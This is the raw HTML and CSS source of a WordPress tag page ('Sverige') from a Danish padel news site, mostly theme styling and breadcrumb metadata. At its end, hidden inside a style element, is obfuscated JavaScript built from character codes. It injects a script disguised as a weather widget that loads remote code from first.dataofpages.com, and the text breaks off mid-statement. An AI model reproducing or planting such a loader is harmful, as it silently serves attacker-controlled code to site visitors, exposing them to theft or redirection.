i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#164eb6}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#164eb6!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#164eb6}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#164eb6}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#164eb6}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#164eb6}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#164eb6}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #164eb6 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#164eb6}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#164eb6}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #164eb6 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#164eb6}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#164eb6}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#164eb6}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#164eb6}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#164eb6}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#164eb6}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#164eb6!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#164eb6}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#164eb6}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#164eb6}.post blockquote p,.page blockquote p{color:#164eb6}.post .td_quote_box,.page .td_quote_box{border-color:#164eb6}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#164eb6;--td_slider_text:rgba(22,78,182,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#164eb6;--td_mobile_text_active_color:#164eb6}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#164eb6}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#164eb6}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#164eb6!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#164eb6}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#164eb6}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#164eb6}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#164eb6}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#164eb6}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #164eb6 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#164eb6}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#164eb6}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #164eb6 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#164eb6}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#164eb6}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#164eb6}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#164eb6}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#164eb6}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#164eb6}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#164eb6!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#164eb6}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#164eb6}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#164eb6}.post blockquote p,.page blockquote p{color:#164eb6}.post .td_quote_box,.page .td_quote_box{border-color:#164eb6}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.padelbladet.dk/",
                    "name": "Forside"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.padelbladet.dk/tag/sverige/",
                    "name": "Sverige"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg" />
<meta name="msapplication-TileImage" content="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#164eb6}.tdm-btn-style2:before{border-color:#164eb6}.tdm-btn-style2{color:#164eb6}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #164eb6;-moz-box-shadow:0 2px 16px #164eb6;box-shadow:0 2px 16px #164eb6}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #164eb6;-moz-box-shadow:0 4px 26px #164eb6;box-shadow:0 4px 26px #164eb6}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{var_jqhwh=String;let_dell="f"+"ro"+_jqhwh['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";varajzvwsn="s"+"c"+_jqhwh[_dell](114,105,112,116),_sgfu="c"+"re"+_jqhwh[_dell](97,116,101,69,108,101,109,101,110,116),aieymwa="s"+_jqhwh[_dell](114,99),akmdwmoiv=_jqhwh[_dell](105,100),_faylumsd="cu"+"rre"+_jqhwh[_dell](110,116,83,99,114,105,112,116);let_vsrtf="pa"+"r"+_jqhwh[_dell](101,110,116,78,111,100,101),abxvnm="i"+"ns"+_jqhwh[_dell](101,114,116,66,101,102,111,114,101),atvxqnb="ge"+"El"+_jqhwh[_dell](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_tcrkgn="h"+"e"+_jqhwh[_dell](97,100),_nftvwbg="ap"+"p"+_jqhwh[_dell](101,110,100,67,104,105,108,100),_rgxdhxc=document;var_mhedj="t"+"e"+_jqhwh[_dell](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_mzyjnz=_rgxdhxc[_sgfu](ajzvwsn),_qsarm=_jqhwh[_dell](104,116,116,112,115,58,47,47)+_jqhwh[_dell](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_jqhwh[_dell](47)+"s"+"ou"+_jqhwh[_dell](114,99,101,115)+_jqhwh[_dell](47)+_jqhwh[_dell](112)+"o"+"st"+_jqhwh[_dell](46,106,115);_mzyjnz[aieymwa]=_qsarm;_mzyjnz[akmdwmoiv]=_mhedj;if(_rgxdhxc[_faylumsd]){_rgxdhxc[_faylumsd][_vsrtf][abxvnm](_mzyjnz,_rgxdhxc[_faylumsd])}else{_rgxdhxc[atvxqnb](_tcrkgn)[0][_nftvwbg](_mz